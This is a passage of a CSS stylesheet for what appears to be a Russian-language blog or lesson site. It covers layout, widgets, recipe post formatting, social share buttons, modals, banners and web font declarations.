	background-image: -webkit-repeating-linear-gradient(135deg, #fe251d, #fe251d 5px, #fe4938 5px, #fe4938 10px);
	background-image: repeating-linear-gradient(-45deg, #fe251d, #fe251d 5px, #fe4938 5px, #fe4938 10px)
}

.rubric-wrapper a {
	color: #666;
	padding: 5px 0;
	display: block
}

.rubric-wrapper li::before {
	content: "";
	position: absolute;
	width: 20px;
	height: 24px;
	margin-left: -30px;
	background: url("img/1rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(2)::before {
	background: url("img/2rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(3)::before {
	background: url("img/3rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(4)::before {
	background: url("img/4rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(5)::before {
	background: url("img/5rub.png") center center no-repeat;
	margin-top: 5px
}

.rubric-wrapper li:nth-child(6)::before {
	background: url("img/6rub.png") center center no-repeat;
	margin-top: 5px
}

.results-wrapper {
	padding: 10px 0;
	border-bottom: 1px solid #ddd
}

.results-img-wrapper, .text-wrapper {
	display: inline-block;
	margin-right: -4px;
	vertical-align: top;
	min-height: 93px;
	overflow: hidden;
	text-overflow: ellipsis
}

.results-img-wrapper {
	width: 30%;
	background-size: cover
}

.text-wrapper {
	width: 70%;
	padding-left: 10px;
	font-size: 12px;
	color: #666
}

.text-wrapper-header {
	font-size: 12px;
	color: #3d3d3d
}

.text-wrapper-header a {
	color: #3d3d3d;
	text-decoration: none
}

.text-wrapper-header a:hover {
	text-decoration: underline
}

.main-footer {
	background-color: #fff;
	font-size: 11px;
	color: #666;
	width: 100%;
	margin: auto
}

.main-footer p {
	line-height: 18px;
	margin-top: 5px;
	margin-bottom: 5px
}

.bottom-menu .menu, .footer-description {
	width: 100%;
	margin: auto;
	max-width: 1000px
}

.footer-description {
	width: 90%
}

.article--special, .content--special, table {
	width: 100%
}

table {
	border-spacing: 0;
	max-width: 100%;
	border-collapse: collapse;
	margin: 2% 0
}

table tr:nth-child(even) {
	background: #f5f8f9
}

table th {
	background: #d8e8f1;
	font-family: sans-serif
}

td, th {
	text-align: left;
	padding: .313em .625em;
	border: 1px solid #efefef
}

.wp-caption {
	padding: 8px;
	color: #888;
	font-size: 14px;
	background: #d8e8f1;
	max-width: 100%;
	margin: 10px auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.form-heading, .ptag {
	color: #2d607c;
	text-align: center
}

.wp-caption-text {
	padding: 17px 0 7px;
	font-style: normal
}

.alignleft {
	padding: 5px 10px
}

.alignright {
	float: right;
	padding: 5px 5px 5px 10px
}

.special-header {
	width: 100%;
	margin: 0 auto;
	background-color: #f5f8f9;
	border: 1px solid #d9d8d8
}

.special-form-container {
	margin: 20px auto;
	padding: 20px;
	background-color: #f5f8f9;
	border-radius: 4px;
	border: 1px solid #e2e2e2
}

.form-heading {
	font-size: 14px;
	display: block;
	font-weight: 700
}

.special-form-container input[type=text], .special-form-container input[type=email] {
	display: block;
	width: 80%;
	margin: 0 auto 10px;
	border-radius: 4px;
	border: 1px solid #e2e2e2;
	padding: 5px;
	text-indent: 10px;
	outline: 0
}

.special-form-container input[type=submit] {
	width: 80%;
	margin: 0 auto;
	display: block
}

.sum-h1, .sum-p {
	margin-top: 10px;
	color: #333;
	text-align: center
}

.sum-h1 {
	font-weight: 700;
	font-size: 16px
}

.sum-p {
	font-size: 14px
}

.js-sl-class {
	position: fixed;
	z-index: 3;
	top: 0;
	margin-left: 15px
}

@media (max-width:767px) {
	.js-sl-class {
		position: relative;
		top: auto
	}

}

@media screen and (min-width:768px) {
	.special-list {
		width: 60%;
		position: relative;
		min-height: 207px
	}

	.sum-h1, .sum-p {
		position: absolute
	}

	.special-list::after {
		content: "";
		width: 97px;
		height: 207px;
		position: absolute;
		right: -100px;
		top: 0;
		background: url("img/special-list.png") center center no-repeat
	}

	.sum-h1 {
		right: -280px;
		font-weight: 700;
		margin-top: 0
	}

	.sum-p {
		right: -235px;
		margin-top: 30px
	}

	.blog-description .center-wrapper, .footer-description, .top-description, .whom {
		position: relative
	}

	.special-form-container {
		width: 100%
	}

	.special-form-container input[type=text], .special-form-container input[type=email] {
		display: inline-block;
		width: 31%;
		vertical-align: top;
		padding: 7px 5px;
		margin-right: 2%
	}

	.special-form-container input[type=submit] {
		width: 31%;
		display: inline-block;
		vertical-align: top;
		padding: 8px
	}

	.aside, .content-wrapper {
		width: 270px;
		background-color: #fff
	}

	.aside {
		margin-left: 23px;
	}

	.content-wrapper {
		width: 683px;
		border-right: 1px solid #ddd
	}

	.content--special {
		width: 100%;
		border-right: 0
	}

	.article--special {
		width: 90%
	}

	.blog-description {
		height: 116px;
		padding-top: 10px;
		background-color: #fff;
		padding-left: 38px
	}

	.top-heading, .whom {
		float: left;
		width: 280px;
		display: inline-block;
		margin-right: -4px;
		font-weight: 400
	}

	.top-heading {
		font-size: 40px
	}

	.whom {
		margin-top: 50px;
		font-size: 17px;
		left: -230px;
		margin-left: 0
	}

	.top-description {
		font-size: 28px;
		width: 600px;
		left: 33%;
		top: -100%;
		text-transform: none;
		font-weight: 700
	}

	.again-description {
		display: block;
		position: relative;
		top: -100%;
		margin-left: 250px;
		margin-top: -10px;
		font-size: 22px;
		color: #555;
		text-align: center
	}

	main {
		box-shadow: 0 0 6px rgba(0, 0, 0, .09);
		background-color: #fff
	}

	.widget {
		box-shadow: none;
		border: none;
		padding: 0 10px
	}

	.widget_text {
		padding-left: 0;
		padding-right: 0;
		/* Быстрое решение для gif-баннера */
	}

	[id^=rubric-].widget, [id^=results_widget-].widget {
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-bottom: 10px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px
	}

	[id^=popular_posts_].widget {
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-bottom: 10px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		width: 266px;
		margin-left: 15px
	}

	@media (max-width:767px) {
		[id^=popular_posts_].widget {
			width: auto
		}

	}

	.widget-header h3, .widget-title {
		color: #666;
		font-size: 16px;
		width: 95%;
		padding: 5px 0 0;
		margin-bottom: 0
	}

	.heading-h1 {
		font-size: 20px
	}

	.bottom-menu {
		height: 47px;
		margin-top: 45px
	}

	.copyrights {
		padding: 25px 0;
		text-align: center
	}

	.copyrights p {
		margin-right: 10px;
		font-size: 13px;
		color: #666;
		margin-bottom: 0;
		margin-top: 5px
	}

	.counters {
		position: absolute;
		margin-left: 100%;
		margin-top: -5%
	}

	.form-post-subscribe {
		display: block
	}

	.contact-form {
		margin: 20px 0
	}

	.contact-form input {
		display: inline-block;
		width: 49%
	}

	.breadcrumbs, .form-post-subscribe, .post-info, .read-also {
		display: block
	}

	.contact-form input[type=text] {
		margin-right: 2%
	}

	.contact-form textarea {
		width: 100%;
		min-height: 90px
	}

	.contact-form input[type=submit] {
		width: 200px;
		margin: auto;
		display: block
	}

	.is-logged-in {
		margin-top: -30px;
		padding-top: 30px
	}

	[id^=slider_].widget {
		width: 266px !important
	}

	.special-header {
		width: 100%;
		margin: 0 auto 0 -531px;
		max-width: 1062px;
		min-height: 76px;
		background-color: #f5f8f9;
		position: absolute;
		top: 30px;
		left: 50%;
		border: 1px solid #d9d8d8
	}

	.special-header:after, .special-header:before {
		content: "";
		width: 0;
		height: 0;
		border-top: 30px solid #d9d8d8;
		border-bottom: 30px solid transparent;
		position: absolute;
		bottom: -60px
	}

	.special-header:before {
		border-left: 30px solid transparent;
		left: 0
	}

	.special-header:after {
		border-right: 30px solid transparent;
		right: 0
	}

	.special-header+.center-wrapper {
		padding-top: 150px
	}

	ul.bjqs-controls.v-centered li.bjqs-prev a {
		left: -10px
	}

	ul.bjqs-controls.v-centered li.bjqs-next a {
		right: -5px
	}

}

.heading-h1--special {
	font-size: 28px;
	color: #fe4938;
	text-align: center
}
.article h1 {
	font-size: 26px;
	color: black;
}

.result-style {
	color: #3c763d;
	background-color: #dff0d8;
	border: 1px solid #d6e9c6;
	padding: 15px;
	border-radius: 4px
}

@media screen and (max-width:999px) {
	.heading-h1 {
		font-size: 18px
	}

}

.req {
	display: none !important
}

.article-urok blockquote:after, .scrolltop, .search-btn, .top-heading-mob, .visible-xs {
	display: none
}

html {
	position: static
}

.center-wrapper {
	position: relative
}

.special-header {
	z-index: 100
}

.article-urok blockquote {
	width: 700px;
	margin: auto;
	background: #fff;
	border: 1px solid #d2d2d2;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	padding-bottom: 15px
}

@media (max-width:797px) {
	.article-urok blockquote {
		width: auto;
		padding-left: 5px;
		padding-right: 5px
	}

	.heading-h1--special {
		font-size: 17px
	}
	.article h1 {
		font-size: 17px
	}

}

.article-urok__comment-title {
	text-align: center;
	margin-top: 40px
}

.article-urok__comment-title span {
	color: #000;
	font-size: 18pt
}

.article-urok__comment-img {
	text-align: center
}

.copyrights {
	background: #fff;
	padding: 10px 0
}

.copyrights-urok {
	margin-top: 60px
}

.copyrights img {
	vertical-align: text-bottom
}

@media (max-width:767px) {
	.copyrights {
		text-align: center;
		margin-top: 0;
		background-color: transparent
	}

}

.scrolltop {
	width: 68px;
	height: 67px;
	position: fixed;
	bottom: 125px;
	margin-left: 1025px;
	border: none;
	background: url("img/scrolltop-bg.png") no-repeat;
	outline: 0;
	opacity: .8;
	filter: alpha(opacity=80);
	z-index: 500
}

.copyrights p {
	text-align: center
}

.copyrights, .copyrights p {
	font-size: 11px
}

.article-urok blockquote {
	font-style: normal;
	padding-left: 20px;
	padding-right: 20px
}

.article-urok blockquote h2 {
	font-size: 24px;
	font-weight: 400;
	color: #000
}

@media (max-width:767px) {
	.top-header {
		min-width: inherit
	}

	.scrolltop {
		width: 37px;
		height: 36px;
		background: url("img/scrolltop-bg-mob.png") no-repeat;
		margin-left: 86%
	}

	.widget.is_stuck {
		display: none
	}

	.article-urok blockquote {
		padding-left: 10px;
		padding-right: 10px;
		font-size: 12px
	}

	.article-urok blockquote h2 {
		font-size: 12px;
		font-weight: 700
	}

}

.copyrights .copyrights-mobile-blue {
	color: #2d607c
}

.entry-meta {
	font-size: 11px;
	color: #bdbdbd
}

.entry-meta-category {
	float: right
}

.entry-meta a {
	color: #bdbdbd;
	text-decoration: none
}

.entry-meta a:hover {
	text-decoration: underline
}

.article .heading-h1 {
	margin-bottom: 5px
}

.widget-banner {
	margin-left: -10px;
	margin-right: -10px
}

.center-wrapper {
	width: 1000px
}

.top-header {
	min-width: 1000px
}

@media (max-width:767px) {

	main.center-wrapper {
		flex-direction: column;
	}

	.article, .pagination {
		-moz-border-radius: 4px
	}

	.center-wrapper {
		width: auto
	}

	.top-header {
		min-height: inherit;
		height: auto
	}

	.mob-menu, .search-btn {
		float: left;
		width: 50%;
		height: 34px;
		line-height: 34px
	}

	.top-heading {
		display: none
	}

	.top-heading-mob {
		display: block;
		font-size: 19px;
		font-weight: 400;
		font-style: normal;
		margin-bottom: 5px
	}

	.mob-menu {
		text-transform: none;
		padding-left: 46px;
		color: #333;
		text-align: left;
		background: url("img/mobile-menu.png") 20px center no-repeat
	}

	.search-btn {
		display: block;
		background: url("img/search-mob.png") 5px center no-repeat;
		padding-left: 27px
	}

	.hidden-xs, .top-description, .top-search {
		display: none
	}

	.blog-description {
		padding-bottom: 10px
	}

	.whom {
		margin-left: 40%
	}

	.visible-xs {
		display: inline
	}

	.bottom-menu, .menu, .num_pg:after, .num_pg:before, [id^=search-].widget, [id^=slider_widget-].widget, [id^=subscribe_widget-].widget:last-child {
		display: none
	}

	.entry-meta {
		border-top: 1px solid #e2e2e2;
		padding-top: 5px
	}

	.top-header {
		border-top: 1px solid #397494;
		border-bottom: 1px solid #397494;
		margin-bottom: 5px
	}

	.article {
		margin-bottom: 20px;
		-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-webkit-border-radius: 4px;
		border-radius: 4px
	}

	.content-wrapper .article {
		border-bottom: none
	}

	.num_pg {
		padding: 0
	}

	.pagination {
		border-top: 1px solid #e2e2e2;
		width: 90%;
		padding-left: 10px;
		padding-right: 10px;
		margin: -25px auto 0;
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
		border-radius: 4px;
		position: relative;
		padding-bottom: 20px
	}

	.pagination:after, .pagination:before {
		content: '';
		position: absolute
	}

	.pagination:before {
		top: -2px;
		left: 0;
		width: 100%;
		height: 20px;
		background: #fff;
		z-index: 30
	}

	.pagination:after {
		top: 10px;
		left: 10px;
		right: 10px;
		height: 1px;
		background: #eee;
		z-index: 50
	}

	.pagination .next.page-numbers {
		background: url("img/right-bg.png") 68px center no-repeat #f5f8f9;
		min-width: 90px
	}

	.pagination .prev.page-numbers {
		min-width: 90px
	}

	.widget {
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-top: 5px
	}

	.search-form input[type=text] {
		font-style: italic
	}

	.widget-header h3 {
		width: auto;
		padding: 0;
		margin: 5px 0;
		color: #666;
		font-size: 16px
	}

	.menu {
		margin: 0;
		padding: 0;
		background: #f5f8f9
	}

	.menu li {
		list-style: none;
		margin-left: 0
	}

	.menu li a {
		position: relative;
		color: #333;
		font-size: 14px;
		border-bottom: 1px solid #397494;
		padding: 5px 10px 5px 33px;
		display: block;
		text-decoration: none;
		text-transform: lowercase
	}

	.menu li a:after, .menu li a:before {
		content: '';
		position: absolute;
		top: 13px
	}

	.menu li a:before {
		left: 20px;
		width: 5px;
		height: 5px;
		background: #397494;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%
	}

	.menu li a:after {
		right: 20px;
		width: 18px;
		height: 7px;
		background: url([data-uri]) no-repeat
	}

	.menu li:first-child a {
		border-top: 1px solid #397494
	}

	.menu li:last-child a {
		border-bottom: none
	}

	.menu a:hover {
		text-decoration: none;
		background: #d8e8f1
	}

	.aside [id^=rubric-] {
		display: none
	}

	[id^=subscribe_].widget {
		width: 90% !important
	}

}

.top-header .menu .search-form, .top-header .menu li:first-child {
	display: none
}

.b-breadcrumbs {
	margin-top: -30px;
	margin-bottom: 10px;
	padding-left: 30px;
	color: #bcbcbc
}

.b-breadcrumbs a {
	color: #bcbcbc;
	font-size: 13px
}

.form-post-subscribe {
	background: #fff;
	border: 3px solid #2d607c;
	color: #333
}

.form-post-subscribe p {
	color: #333
}

.form-post-subscribe input {
	border: 1px solid #888;
	padding: 6px
}

.form-post-subscribe input[type=submit] {
	border: none
}

.read-also .widget-header {
	height: 15px;
	margin-bottom: 30px
}

.read-also .widget-header h3 {
	background: #fff;
	padding-top: 0;
	display: inline-block;
	margin-top: 0;
	width: auto;
	padding-left: 10px;
	padding-right: 10px
}

@media (max-width:767px) {
	.b-breadcrumbs, .b-breadcrumbs a {
		font-size: 11px
	}

	.breadcrumbs, .top-header .menu .search-form {
		display: block
	}

	.b-breadcrumbs {
		margin-top: 0
	}

	.top-header {
		min-width: inherit
	}

	.top-header .menu .search-form input[type=submit] {
		display: none
	}

	.top-header .menu li:first-child {
		display: block;
		border-bottom: 1px solid #397494;
		border-top: 1px solid #397494
	}

	.search-form input[type=text] {
		width: 100%;
		border-radius: 5px
	}

	.article .heading-h1 {
		margin-top: 0
	}

	.article-description {
		margin-top: -10px
	}

	.entry-meta {
		border-top: none;
		padding-top: 0
	}

}

.entry-thumb {
	float: left;
	margin-right: 20px;
	overflow: hidden;
	border: 2px solid #d8e8f1;
	border-radius: 6px;
	position: relative;
	width: 200px;
	height: 126px
}

.entry-thumb:after {
	position: absolute;
	bottom: 0;
	right: 0;
	background: url([data-uri]) no-repeat;
	width: 73px;
	height: 21px
}

.mb10 {
	margin-bottom: 10px
}

.article-archive {
	padding-bottom: 40px
}

@media (max-width:767px) {
	.entry-thumb {
		margin: 0 auto;
		float: none;
		width: auto
	}

	.article-archive {
		padding-bottom: 5px
	}

}

.op0 {
	opacity: 0;
	filter: alpha(opacity=0)
}

/* from cackle plugin begin*/
#mc-container{
	padding: 10px;
}
/* from cackle plugin end*/

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI.svg#SegoeUI') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Segoe UI Semilight';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.svg#SegoeUI-Semilight') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.svg#SegoeUI-LightItalic') format('svg');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.svg#SegoeUI-Italic') format('svg');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Avenir Next Cyr';
	src: url('fonts/AvenirNextCyr-Demi.eot');
	src: url('fonts/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
	url('fonts/AvenirNextCyr-Demi.woff2') format('woff2'),
	url('fonts/AvenirNextCyr-Demi.woff') format('woff'),
	url('fonts/AvenirNextCyr-Demi.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir Next Cyr';
	src: url('fonts/AvenirNextCyr-Medium.eot');
	src: url('fonts/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
	url('fonts/AvenirNextCyr-Medium.woff2') format('woff2'),
	url('fonts/AvenirNextCyr-Medium.woff') format('woff'),
	url('fonts/AvenirNextCyr-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

.article h2, .article h3, .article h4 {
	font-weight: normal;
	color: #000;
}

.article h2 {
	font-size: 12pt;
	line-height: 21px;
}

.article h3 {
	font-size: 11pt;
	line-height: 21px;
}

.article h4 {
	font-size: 10pt;
}

.article__post ul {
	padding-left: 30px;
}
.article__post iframe, .article-description iframe {
	border: none;
}

.post-recipe__ingredients {
	list-style: none;
	margin: 5px 0 20px;
	padding: 0;
	border: 1px solid #e2e2e2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

ul.post-recipe__ingredients {
	padding-left: 0;
}

.blog-description-wrapper__link-on-main {
	display: inline-block;
	width: 100%;
	height: 100%;
}

.post-recipe__ingredient {
	border-bottom: 1px solid #e2e2e2;
}

.post-recipe__ingredients .post-recipe__ingredient:last-child {
	border-bottom: none;
}

.post-recipe__ingredients .post-recipe__ingredient:nth-child(odd) {
	background: #f6f7f9;
}

.post-recipe__ingredient-name {
	float: left;
	width: 70%;
	padding: 5px 10px;
}

.post-recipe__ingredient-count {
	float: left;
	width: 30%;
	padding: 5px 10px;
	border-left: 1px solid #e2e2e2;
}

.post-recipe__ingredients .post-recipe__ingredient:first-child .post-recipe__ingredient-count {
	border-left: 1px solid #bdced6;
}

.post-recipe__instructions {
	list-style: none;
	padding: 0;
	margin: 0;
}

.post-recipe__instructions li {
	margin-bottom: 20px;
}

.post-recipe__instructions li img {
}

.post-recipe__instructions-text {
	margin-bottom: 10px;
}

.post-recipe__instructions-text blockquote {
	margin: 20px 0;
}

@media (max-width:767px) {
	img {
		max-width: 100% !important;
		height: auto;
	}

	.mc-c .mc-comment-media li img {
		max-width: 100% !important;
		height: auto;
	}

}

.blog-description, .blog-description-wrapper {
	background-color: transparent;
}

.blog-description-wrapper {
	height: 239px;
	background: #fff url("img/header-new.jpg") center top no-repeat;
}

.text-center {
	text-align: center !important;
}

tb-notification-button {
	margin-right: 0px !important;
}

.socialbtnswidget {
	display: none;
}

.socialbtnswidget .widgetcontainer, .socialbtnswidget .fiverools, .socialbtnswidget .bannerwidgetcontainer {
	text-align: center;
}

.socialbtnswidget .socwidgetmailbtn {
	background: #ff9900;
	padding: 6px 20px 8px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: #fff;
	cursor: pointer;
	display: inline-block;

}

.socialbtnswidget.fiveroolssoc, .socialbtnswidget.fivemifssoc{
    background-color: #fcfcfc;
    color: #666;
    border-radius: 4px;
    position: relative;
    padding: 10px;
    border: 1px solid #e8e8e8;
    margin: 0 0 15px;
}

.socialbtnswidget h2 {
	padding:10px;
	font-weight: 600;
	text-align: center;
}
.socialbtnswidget h2 span {
	font-size: 12pt;
	color: #000000;
}
.socialbtnswidget p {
	text-align: center;
}

.blog-description-wrapper.topbanner {
	background: #fff;
	height: 100%;
	cursor: pointer;
}

.blog-description-wrapper.topbanner .bannercontainer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 auto;
	max-width: 1200px;
	padding:40px 38px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 35%;
	-ms-flex: 0 0 35%;
	flex: 0 0 35%;
	max-width: 35%;	
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 65%;
	-ms-flex: 0 0 65%;
	flex: 0 0 65%;
	max-width: 65%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo {
	display: block;
	margin-top: 40px;
}
.blog-description-wrapper.topbanner .center-wrapper .bannerleft .bannerlogo img {
	display: block;
	max-height: 95px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
	padding: 30px 0px;
	font-size: 26px;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 60%;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
	max-width: 60%;
	padding-right: 20px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook img {
	display: block;
	width: 100%;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 40%;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
	max-width: 40%;
	text-align: right;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
	font-size: 18px;
	font-family: 'Avenir Next Cyr';
	font-weight: 500;
	display: block;
	text-align: right;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .orangebtn {
	display:inline-block;
	width: auto;
	background-color: #fe5b1d;
	text-align: center;
	color: #ffffff;
	text-decoration: none;
	padding: 10px 40px;
	border-radius: 50px;
	margin-top: 20px;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .mobile {
	display: none;	
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .mobile{
	display: none;
}

@keyframes fade-in {
	0% { opacity: 0; }
	100% { opacity: 1; }
}

.bannermodal, .vkmodal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 20; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
	transition: all 0.2s ease-in-out; 
	animation-name: fade-in;
	animation-duration: 0.8s;
}

/* Modal Content */
.modal-content{
	background-color: #fefefe;
	margin: auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

/* The Close Button */
.modal-content .close{
	color: #aaaaaa;
	font-size: 20px;
	font-weight: bold;
	width: 100%;
	display: block;
	text-align: right;
	margin-bottom: 10px;
}
.vkmodal .modal-content .close {
	width: auto;
	display: inline-block;
	float: right;
}

.modal-content .modal-body {
	text-align: center;
}
.modal-content .modal-body p {
	font-size: 18px;
}
.modal-content .modal-body .modalimg{
	display: block;
	width:100%;
	max-width:50px !important;
	margin: 0 auto;
}

.fa {
	margin-right: 10px;
}
.facebookbtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #3b5998;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.facebookbtn:hover {
	background-color: #ffffff;  
	color: #3b5998 !important;
	border-color: #3b5998;
}
.tlgbtn{
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #63a3de;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.tlgbtn:hover {
	background-color: #ffffff;  
	color: #63a3de !important;
	border-color: #63a3de;
}
.viberbtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #59267c;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.viberbtn:hover {
	background-color: #ffffff;  
	color: #59267c !important;
	border-color: #59267c;
}

.vkontaktebtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #507299;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
	cursor:pointer;
}
.vkontaktebtn:hover {
	background-color: #ffffff;  
	color: #507299 !important;
	border-color: #507299;
}

.modal-content .close:hover,
.modal-content .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
}

.vkmodal .vkwidget{
	width: 100%;
	max-width: 190px !important;
	display: inline-block;
	margin: 0 auto;
}

.banner-bottom {
    display: block;
    -webkit-transition: opacity .6s cubic-bezier(.215,.61,.355,1);
    transition: opacity .6s cubic-bezier(.215,.61,.355,1);
    border: 1px solid transparent;
    border-radius: 50px;
    width: 278px;
    height: 68px;
    position: fixed;
    z-index: 50;
    bottom: 15px;
    left: 15px;    
}
.banner-bottom .bbotcontainer {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
    height: 100%;
    width: 100%;
    max-height: 100%;
}
